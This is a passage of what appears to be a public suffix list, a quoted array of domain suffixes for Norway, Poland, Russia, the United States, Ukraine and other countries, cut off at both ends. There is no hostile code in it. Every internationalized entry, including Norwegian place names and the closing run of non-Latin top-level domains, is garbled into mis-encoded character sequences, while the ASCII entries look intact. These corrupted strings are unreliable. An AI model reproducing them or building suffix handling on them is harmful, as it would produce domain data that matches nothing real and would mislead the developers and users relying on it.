€Ă‚Â¸gne.no","somna.no","sĂ„â€Ă‚Â¸mna.no","sondre-land.no","sĂ„â€Ă‚Â¸ndre-land.no","sor-aurdal.no","sĂ„â€Ă‚Â¸r-aurdal.no","sor-fron.no","sĂ„â€Ă‚Â¸r-fron.no","sor-odal.no","sĂ„â€Ă‚Â¸r-odal.no","sor-varanger.no","sĂ„â€Ă‚Â¸r-varanger.no","matta-varjjat.no","mĂ„â€Ă‚Â¡tta-vĂ„â€Ă‚Â¡rjjat.no","sorfold.no","sĂ„â€Ă‚Â¸rfold.no","sorreisa.no","sĂ„â€Ă‚Â¸rreisa.no","sorum.no","sĂ„â€Ă‚Â¸rum.no","tana.no","deatnu.no","time.no","tingvoll.no","tinn.no","tjeldsund.no","dielddanuorri.no","tjome.no","tjĂ„â€Ă‚Â¸me.no","tokke.no","tolga.no","torsken.no","tranoy.no","tranĂ„â€Ă‚Â¸y.no","tromso.no","tromsĂ„â€Ă‚Â¸.no","tromsa.no","romsa.no","trondheim.no","troandin.no","trysil.no","trana.no","trĂ„â€Ă‚Â¦na.no","trogstad.no","trĂ„â€Ă‚Â¸gstad.no","tvedestrand.no","tydal.no","tynset.no","tysfjord.no","divtasvuodna.no","divttasvuotna.no","tysnes.no","tysvar.no","tysvĂ„â€Ă‚Â¦r.no","tonsberg.no","tĂ„â€Ă‚Â¸nsberg.no","ullensaker.no","ullensvang.no","ulvik.no","utsira.no","vadso.no","vadsĂ„â€Ă‚Â¸.no","cahcesuolo.no","Ä‚â€Ă‚ÂĂ„â€Ă‚Â¡hcesuolo.no","vaksdal.no","valle.no","vang.no","vanylven.no","vardo.no","vardĂ„â€Ă‚Â¸.no","varggat.no","vĂ„â€Ă‚Â¡rggĂ„â€Ă‚Â¡t.no","vefsn.no","vaapste.no","vega.no","vegarshei.no","vegĂ„â€Ă‚Â¥rshei.no","vennesla.no","verdal.no","verran.no","vestby.no","vestnes.no","vestre-slidre.no","vestre-toten.no","vestvagoy.no","vestvĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¸y.no","vevelstad.no","vik.no","vikna.no","vindafjord.no","volda.no","voss.no","varoy.no","vĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","vagan.no","vĂ„â€Ă‚Â¥gan.no","voagat.no","vagsoy.no","vĂ„â€Ă‚Â¥gsĂ„â€Ă‚Â¸y.no","vaga.no","vĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¥.no","valer.ostfold.no","vĂ„â€Ă‚Â¥ler.Ă„â€Ă‚Â¸stfold.no","valer.hedmark.no","vĂ„â€Ă‚Â¥ler.hedmark.no","*.np","nr","biz.nr","info.nr","gov.nr","edu.nr","org.nr","net.nr","com.nr","nu","nz","ac.nz","co.nz","cri.nz","geek.nz","gen.nz","govt.nz","health.nz","iwi.nz","kiwi.nz","maori.nz","mil.nz","mÄ‚â€Ă‚Âori.nz","net.nz","org.nz","parliament.nz","school.nz","om","co.om","com.om","edu.om","gov.om","med.om","museum.om","net.om","org.om","pro.om","org","pa","ac.pa","gob.pa","com.pa","org.pa","sld.pa","edu.pa","net.pa","ing.pa","abo.pa","med.pa","nom.pa","pe","edu.pe","gob.pe","nom.pe","mil.pe","org.pe","com.pe","net.pe","pf","com.pf","org.pf","edu.pf","*.pg","ph","com.ph","net.ph","org.ph","gov.ph","edu.ph","ngo.ph","mil.ph","i.ph","pk","com.pk","net.pk","edu.pk","org.pk","fam.pk","biz.pk","web.pk","gov.pk","gob.pk","gok.pk","gon.pk","gop.pk","gos.pk","info.pk","pl","com.pl","net.pl","org.pl","aid.pl","agro.pl","atm.pl","auto.pl","biz.pl","edu.pl","gmina.pl","gsm.pl","info.pl","mail.pl","miasta.pl","media.pl","mil.pl","nieruchomosci.pl","nom.pl","pc.pl","powiat.pl","priv.pl","realestate.pl","rel.pl","sex.pl","shop.pl","sklep.pl","sos.pl","szkola.pl","targi.pl","tm.pl","tourism.pl","travel.pl","turystyka.pl","gov.pl","ap.gov.pl","ic.gov.pl","is.gov.pl","us.gov.pl","kmpsp.gov.pl","kppsp.gov.pl","kwpsp.gov.pl","psp.gov.pl","wskr.gov.pl","kwp.gov.pl","mw.gov.pl","ug.gov.pl","um.gov.pl","umig.gov.pl","ugim.gov.pl","upow.gov.pl","uw.gov.pl","starostwo.gov.pl","pa.gov.pl","po.gov.pl","psse.gov.pl","pup.gov.pl","rzgw.gov.pl","sa.gov.pl","so.gov.pl","sr.gov.pl","wsa.gov.pl","sko.gov.pl","uzs.gov.pl","wiih.gov.pl","winb.gov.pl","pinb.gov.pl","wios.gov.pl","witd.gov.pl","wzmiuw.gov.pl","piw.gov.pl","wiw.gov.pl","griw.gov.pl","wif.gov.pl","oum.gov.pl","sdn.gov.pl","zp.gov.pl","uppo.gov.pl","mup.gov.pl","wuoz.gov.pl","konsulat.gov.pl","oirm.gov.pl","augustow.pl","babia-gora.pl","bedzin.pl","beskidy.pl","bialowieza.pl","bialystok.pl","bielawa.pl","bieszczady.pl","boleslawiec.pl","bydgoszcz.pl","bytom.pl","cieszyn.pl","czeladz.pl","czest.pl","dlugoleka.pl","elblag.pl","elk.pl","glogow.pl","gniezno.pl","gorlice.pl","grajewo.pl","ilawa.pl","jaworzno.pl","jelenia-gora.pl","jgora.pl","kalisz.pl","kazimierz-dolny.pl","karpacz.pl","kartuzy.pl","kaszuby.pl","katowice.pl","kepno.pl","ketrzyn.pl","klodzko.pl","kobierzyce.pl","kolobrzeg.pl","konin.pl","konskowola.pl","kutno.pl","lapy.pl","lebork.pl","legnica.pl","lezajsk.pl","limanowa.pl","lomza.pl","lowicz.pl","lubin.pl","lukow.pl","malbork.pl","malopolska.pl","mazowsze.pl","mazury.pl","mielec.pl","mielno.pl","mragowo.pl","naklo.pl","nowaruda.pl","nysa.pl","olawa.pl","olecko.pl","olkusz.pl","olsztyn.pl","opoczno.pl","opole.pl","ostroda.pl","ostroleka.pl","ostrowiec.pl","ostrowwlkp.pl","pila.pl","pisz.pl","podhale.pl","podlasie.pl","polkowice.pl","pomorze.pl","pomorskie.pl","prochowice.pl","pruszkow.pl","przeworsk.pl","pulawy.pl","radom.pl","rawa-maz.pl","rybnik.pl","rzeszow.pl","sanok.pl","sejny.pl","slask.pl","slupsk.pl","sosnowiec.pl","stalowa-wola.pl","skoczow.pl","starachowice.pl","stargard.pl","suwalki.pl","swidnica.pl","swiebodzin.pl","swinoujscie.pl","szczecin.pl","szczytno.pl","tarnobrzeg.pl","tgory.pl","turek.pl","tychy.pl","ustka.pl","walbrzych.pl","warmia.pl","warszawa.pl","waw.pl","wegrow.pl","wielun.pl","wlocl.pl","wloclawek.pl","wodzislaw.pl","wolomin.pl","wroclaw.pl","zachpomor.pl","zagan.pl","zarow.pl","zgora.pl","zgorzelec.pl","pm","pn","gov.pn","co.pn","org.pn","edu.pn","net.pn","post","pr","com.pr","net.pr","org.pr","gov.pr","edu.pr","isla.pr","pro.pr","biz.pr","info.pr","name.pr","est.pr","prof.pr","ac.pr","pro","aca.pro","bar.pro","cpa.pro","jur.pro","law.pro","med.pro","eng.pro","ps","edu.ps","gov.ps","sec.ps","plo.ps","com.ps","org.ps","net.ps","pt","net.pt","gov.pt","org.pt","edu.pt","int.pt","publ.pt","com.pt","nome.pt","pw","co.pw","ne.pw","or.pw","ed.pw","go.pw","belau.pw","py","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","qa","com.qa","edu.qa","gov.qa","mil.qa","name.qa","net.qa","org.qa","sch.qa","re","com.re","asso.re","nom.re","ro","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","rs","co.rs","org.rs","edu.rs","ac.rs","gov.rs","in.rs","ru","ac.ru","com.ru","edu.ru","int.ru","net.ru","org.ru","pp.ru","adygeya.ru","altai.ru","amur.ru","arkhangelsk.ru","astrakhan.ru","bashkiria.ru","belgorod.ru","bir.ru","bryansk.ru","buryatia.ru","cbg.ru","chel.ru","chelyabinsk.ru","chita.ru","chukotka.ru","chuvashia.ru","dagestan.ru","dudinka.ru","e-burg.ru","grozny.ru","irkutsk.ru","ivanovo.ru","izhevsk.ru","jar.ru","joshkar-ola.ru","kalmykia.ru","kaluga.ru","kamchatka.ru","karelia.ru","kazan.ru","kchr.ru","kemerovo.ru","khabarovsk.ru","khakassia.ru","khv.ru","kirov.ru","koenig.ru","komi.ru","kostroma.ru","krasnoyarsk.ru","kuban.ru","kurgan.ru","kursk.ru","lipetsk.ru","magadan.ru","mari.ru","mari-el.ru","marine.ru","mordovia.ru","msk.ru","murmansk.ru","nalchik.ru","nnov.ru","nov.ru","novosibirsk.ru","nsk.ru","omsk.ru","orenburg.ru","oryol.ru","palana.ru","penza.ru","perm.ru","ptz.ru","rnd.ru","ryazan.ru","sakhalin.ru","samara.ru","saratov.ru","simbirsk.ru","smolensk.ru","spb.ru","stavropol.ru","stv.ru","surgut.ru","tambov.ru","tatarstan.ru","tom.ru","tomsk.ru","tsaritsyn.ru","tsk.ru","tula.ru","tuva.ru","tver.ru","tyumen.ru","udm.ru","udmurtia.ru","ulan-ude.ru","vladikavkaz.ru","vladimir.ru","vladivostok.ru","volgograd.ru","vologda.ru","voronezh.ru","vrn.ru","vyatka.ru","yakutia.ru","yamal.ru","yaroslavl.ru","yekaterinburg.ru","yuzhno-sakhalinsk.ru","amursk.ru","baikal.ru","cmw.ru","fareast.ru","jamal.ru","kms.ru","k-uralsk.ru","kustanai.ru","kuzbass.ru","magnitka.ru","mytis.ru","nakhodka.ru","nkz.ru","norilsk.ru","oskol.ru","pyatigorsk.ru","rubtsovsk.ru","snz.ru","syzran.ru","vdonsk.ru","zgrad.ru","gov.ru","mil.ru","test.ru","rw","gov.rw","net.rw","edu.rw","ac.rw","com.rw","co.rw","int.rw","mil.rw","gouv.rw","sa","com.sa","net.sa","org.sa","gov.sa","med.sa","pub.sa","edu.sa","sch.sa","sb","com.sb","edu.sb","gov.sb","net.sb","org.sb","sc","com.sc","gov.sc","net.sc","org.sc","edu.sc","sd","com.sd","net.sd","org.sd","edu.sd","med.sd","tv.sd","gov.sd","info.sd","se","a.se","ac.se","b.se","bd.se","brand.se","c.se","d.se","e.se","f.se","fh.se","fhsk.se","fhv.se","g.se","h.se","i.se","k.se","komforb.se","kommunalforbund.se","komvux.se","l.se","lanbib.se","m.se","n.se","naturbruksgymn.se","o.se","org.se","p.se","parti.se","pp.se","press.se","r.se","s.se","t.se","tm.se","u.se","w.se","x.se","y.se","z.se","sg","com.sg","net.sg","org.sg","gov.sg","edu.sg","per.sg","sh","com.sh","net.sh","gov.sh","org.sh","mil.sh","si","sj","sk","sl","com.sl","net.sl","edu.sl","gov.sl","org.sl","sm","sn","art.sn","com.sn","edu.sn","gouv.sn","org.sn","perso.sn","univ.sn","so","com.so","net.so","org.so","sr","st","co.st","com.st","consulado.st","edu.st","embaixada.st","gov.st","mil.st","net.st","org.st","principe.st","saotome.st","store.st","su","adygeya.su","arkhangelsk.su","balashov.su","bashkiria.su","bryansk.su","dagestan.su","grozny.su","ivanovo.su","kalmykia.su","kaluga.su","karelia.su","khakassia.su","krasnodar.su","kurgan.su","lenug.su","mordovia.su","msk.su","murmansk.su","nalchik.su","nov.su","obninsk.su","penza.su","pokrovsk.su","sochi.su","spb.su","togliatti.su","troitsk.su","tula.su","tuva.su","vladikavkaz.su","vladimir.su","vologda.su","sv","com.sv","edu.sv","gob.sv","org.sv","red.sv","sx","gov.sx","sy","edu.sy","gov.sy","net.sy","mil.sy","com.sy","org.sy","sz","co.sz","ac.sz","org.sz","tc","td","tel","tf","tg","th","ac.th","co.th","go.th","in.th","mi.th","net.th","or.th","tj","ac.tj","biz.tj","co.tj","com.tj","edu.tj","go.tj","gov.tj","int.tj","mil.tj","name.tj","net.tj","nic.tj","org.tj","test.tj","web.tj","tk","tl","gov.tl","tm","com.tm","co.tm","org.tm","net.tm","nom.tm","gov.tm","mil.tm","edu.tm","tn","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","info.tn","perso.tn","tourism.tn","edunet.tn","rnrt.tn","rns.tn","rnu.tn","mincom.tn","agrinet.tn","defense.tn","turen.tn","to","com.to","gov.to","net.to","org.to","edu.to","mil.to","tp","tr","com.tr","info.tr","biz.tr","net.tr","org.tr","web.tr","gen.tr","tv.tr","av.tr","dr.tr","bbs.tr","name.tr","tel.tr","gov.tr","bel.tr","pol.tr","mil.tr","k12.tr","edu.tr","kep.tr","nc.tr","gov.nc.tr","travel","tt","co.tt","com.tt","org.tt","net.tt","biz.tt","info.tt","pro.tt","int.tt","coop.tt","jobs.tt","mobi.tt","travel.tt","museum.tt","aero.tt","name.tt","gov.tt","edu.tt","tv","tw","edu.tw","gov.tw","mil.tw","com.tw","net.tw","org.tw","idv.tw","game.tw","ebiz.tw","club.tw","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â¨Ă‚Â·Ă‚Â¯.tw","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.tw","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦Ă‚Â¥Ă‚Â­.tw","tz","ac.tz","co.tz","go.tz","hotel.tz","info.tz","me.tz","mil.tz","mobi.tz","ne.tz","or.tz","sc.tz","tv.tz","ua","com.ua","edu.ua","gov.ua","in.ua","net.ua","org.ua","cherkassy.ua","cherkasy.ua","chernigov.ua","chernihiv.ua","chernivtsi.ua","chernovtsy.ua","ck.ua","cn.ua","cr.ua","crimea.ua","cv.ua","dn.ua","dnepropetrovsk.ua","dnipropetrovsk.ua","dominic.ua","donetsk.ua","dp.ua","if.ua","ivano-frankivsk.ua","kh.ua","kharkiv.ua","kharkov.ua","kherson.ua","khmelnitskiy.ua","khmelnytskyi.ua","kiev.ua","kirovograd.ua","km.ua","kr.ua","krym.ua","ks.ua","kv.ua","kyiv.ua","lg.ua","lt.ua","lugansk.ua","lutsk.ua","lv.ua","lviv.ua","mk.ua","mykolaiv.ua","nikolaev.ua","od.ua","odesa.ua","odessa.ua","pl.ua","poltava.ua","rivne.ua","rovno.ua","rv.ua","sb.ua","sebastopol.ua","sevastopol.ua","sm.ua","sumy.ua","te.ua","ternopil.ua","uz.ua","uzhgorod.ua","vinnica.ua","vinnytsia.ua","vn.ua","volyn.ua","yalta.ua","zaporizhzhe.ua","zaporizhzhia.ua","zhitomir.ua","zhytomyr.ua","zp.ua","zt.ua","co.ua","pp.ua","ug","co.ug","or.ug","ac.ug","sc.ug","go.ug","ne.ug","com.ug","org.ug","uk","ac.uk","co.uk","gov.uk","ltd.uk","me.uk","net.uk","nhs.uk","org.uk","plc.uk","police.uk","*.sch.uk","us","dni.us","fed.us","isa.us","kids.us","nsn.us","ak.us","al.us","ar.us","as.us","az.us","ca.us","co.us","ct.us","dc.us","de.us","fl.us","ga.us","gu.us","hi.us","ia.us","id.us","il.us","in.us","ks.us","ky.us","la.us","ma.us","md.us","me.us","mi.us","mn.us","mo.us","ms.us","mt.us","nc.us","nd.us","ne.us","nh.us","nj.us","nm.us","nv.us","ny.us","oh.us","ok.us","or.us","pa.us","pr.us","ri.us","sc.us","sd.us","tn.us","tx.us","ut.us","vi.us","vt.us","va.us","wa.us","wi.us","wv.us","wy.us","k12.ak.us","k12.al.us","k12.ar.us","k12.as.us","k12.az.us","k12.ca.us","k12.co.us","k12.ct.us","k12.dc.us","k12.de.us","k12.fl.us","k12.ga.us","k12.gu.us","k12.ia.us","k12.id.us","k12.il.us","k12.in.us","k12.ks.us","k12.ky.us","k12.la.us","k12.ma.us","k12.md.us","k12.me.us","k12.mi.us","k12.mn.us","k12.mo.us","k12.ms.us","k12.mt.us","k12.nc.us","k12.ne.us","k12.nh.us","k12.nj.us","k12.nm.us","k12.nv.us","k12.ny.us","k12.oh.us","k12.ok.us","k12.or.us","k12.pa.us","k12.pr.us","k12.ri.us","k12.sc.us","k12.tn.us","k12.tx.us","k12.ut.us","k12.vi.us","k12.vt.us","k12.va.us","k12.wa.us","k12.wi.us","k12.wy.us","cc.ak.us","cc.al.us","cc.ar.us","cc.as.us","cc.az.us","cc.ca.us","cc.co.us","cc.ct.us","cc.dc.us","cc.de.us","cc.fl.us","cc.ga.us","cc.gu.us","cc.hi.us","cc.ia.us","cc.id.us","cc.il.us","cc.in.us","cc.ks.us","cc.ky.us","cc.la.us","cc.ma.us","cc.md.us","cc.me.us","cc.mi.us","cc.mn.us","cc.mo.us","cc.ms.us","cc.mt.us","cc.nc.us","cc.nd.us","cc.ne.us","cc.nh.us","cc.nj.us","cc.nm.us","cc.nv.us","cc.ny.us","cc.oh.us","cc.ok.us","cc.or.us","cc.pa.us","cc.pr.us","cc.ri.us","cc.sc.us","cc.sd.us","cc.tn.us","cc.tx.us","cc.ut.us","cc.vi.us","cc.vt.us","cc.va.us","cc.wa.us","cc.wi.us","cc.wv.us","cc.wy.us","lib.ak.us","lib.al.us","lib.ar.us","lib.as.us","lib.az.us","lib.ca.us","lib.co.us","lib.ct.us","lib.dc.us","lib.de.us","lib.fl.us","lib.ga.us","lib.gu.us","lib.hi.us","lib.ia.us","lib.id.us","lib.il.us","lib.in.us","lib.ks.us","lib.ky.us","lib.la.us","lib.ma.us","lib.md.us","lib.me.us","lib.mi.us","lib.mn.us","lib.mo.us","lib.ms.us","lib.mt.us","lib.nc.us","lib.nd.us","lib.ne.us","lib.nh.us","lib.nj.us","lib.nm.us","lib.nv.us","lib.ny.us","lib.oh.us","lib.ok.us","lib.or.us","lib.pa.us","lib.pr.us","lib.ri.us","lib.sc.us","lib.sd.us","lib.tn.us","lib.tx.us","lib.ut.us","lib.vi.us","lib.vt.us","lib.va.us","lib.wa.us","lib.wi.us","lib.wy.us","pvt.k12.ma.us","chtr.k12.ma.us","paroch.k12.ma.us","uy","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","uz","co.uz","com.uz","net.uz","org.uz","va","vc","com.vc","net.vc","org.vc","gov.vc","mil.vc","edu.vc","ve","arts.ve","co.ve","com.ve","e12.ve","edu.ve","firm.ve","gob.ve","gov.ve","info.ve","int.ve","mil.ve","net.ve","org.ve","rec.ve","store.ve","tec.ve","web.ve","vg","vi","co.vi","com.vi","k12.vi","net.vi","org.vi","vn","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","vu","com.vu","edu.vu","net.vu","org.vu","wf","ws","com.ws","net.ws","org.ws","gov.ws","edu.ws","yt","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Âª","Ă† Ă‚Â°Ă† Ă‚Â¡Ă† Ă‚Âµ","Ä‚ Ă‚Â¦Ă‚Â¬Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă¢â‚¬ÂÄ‚ Ă‚Â¦Ă‚Â²Ä‚ Ă‚Â¦Ă‚Â¾","Ă„ÂĂ‚Â±Ă„ÂĂ‚ÂµĂ„ÂĂ‚Â»","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â½","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă…â€œĂ¢â‚¬Â¹","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¬Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â¦Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂµÄ‚ËœĂ‚Â±","Ä‚Â¡Ă†â€™Ă¢â‚¬â„¢Ä‚Â¡Ă†â€™Ă¢â‚¬Â","Ä‚ÂĂ‚ÂµÄ‚ÂĂ‚Â»","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¦Ă‚Â¸Ă‚Â¯","Ä‚ Ă‚Â¤Ă‚Â­Ä‚ Ă‚Â¤Ă‚Â¾Ä‚ Ă‚Â¤Ă‚Â°Ä‚ Ă‚Â¤Ă‚Â¤","Ä‚ËœĂ‚Â¨Ä‚ÂĂ‚Â¾Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Âª","Ä‚ Ă‚Â°Ă‚Â­Ä‚ Ă‚Â°Ă‚Â¾Ä‚ Ă‚Â°Ă‚Â°Ä‚ Ă‚Â°Ă‚Â¤Ä‚ Ă‚Â±Ă‚Â","Ä‚ Ă‚ÂªĂ‚Â­Ä‚ Ă‚ÂªĂ‚Â¾Ä‚ Ă‚ÂªĂ‚Â°Ä‚ Ă‚ÂªĂ‚Â¤","Ä‚ Ă‚Â¨Ă‚Â­Ä‚ Ă‚Â¨Ă‚Â¾Ä‚ Ă‚Â¨Ă‚Â°Ä‚ Ă‚Â¨Ă‚Â¤","Ä‚ Ă‚Â¦Ă‚Â­Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă‚Â°Ä‚ Ă‚Â¦Ă‚Â¤","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â¨Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¤Ä‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă‚Â¯Ä‚ Ă‚Â®Ă‚Â¾","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¹Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â¯Ä‚â„¢Ă¢â‚¬ ","Ä‚Â­Ă¢â‚¬Â¢Ă…â€œÄ‚ÂªĂ‚ÂµĂ‚Â­","̀€â€°Ă¢â‚¬ÂºĂ„ÂĂ‚Â°Ă„ÂĂ‚Â·","Ä‚ Ă‚Â¶Ă‚Â½Ä‚ Ă‚Â¶Ă¢â‚¬ÂÄ‚ Ă‚Â¶Ă‚ÂÄ‚ Ă‚Â·Ă‚Â","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â²Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â¯Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂºÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â¨","Ă„ÂĂ‚Â¼Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â´","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€œĂ¢â€Â¬","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€Ă‚Â¨","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â³Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚ÂĂ‚Â©Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â·Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ ","Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â±Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â´.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă†â€™Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â°Ă„ÂĂ‚Âº.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă¢â‚¬Â","Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â·Ä‚ËœĂ‚Â±","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚â€ºĂ†â€™","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¡","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¥Ă‚Â Ä‚Â¥Ă‚ÂĂ‚Â¡","Ä‚ Ă‚Â®Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă¢â‚¬ÂÄ‚ Ă‚Â®Ă‚Â°Ä‚ Ă‚Â¯Ă‚Â","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ Ă‚Â¹Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă¢â‚¬â€Ä‚ Ă‚Â¸Ă‚Â¢","Ä‚ËœĂ‚ÂªÄ‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ Ä‚ËœĂ‚Â³","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â§Ă‚ÂĂ‚Â£","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â¦Ă‚Â¹Ă‚Â¾","Ä‚Â¨Ă¢â‚¬Â¡Ă‚ÂºÄ‚Â§Ă‚ÂĂ‚Â£","Ä‚â€˜Ă†â€™Ă„ÂĂ‚ÂºÄ‚â€˜Ă¢â€Â¬","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ 